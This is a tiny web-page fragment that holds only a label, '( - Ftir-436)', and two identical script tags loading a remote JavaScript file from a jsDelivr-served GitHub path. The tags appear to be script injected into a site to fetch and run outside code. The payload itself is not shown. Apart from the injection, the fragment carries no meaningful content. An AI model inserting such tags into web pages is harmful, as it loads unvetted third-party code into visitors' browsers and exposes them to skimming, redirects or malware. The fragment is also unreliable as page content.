 ( - Ftir-436)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  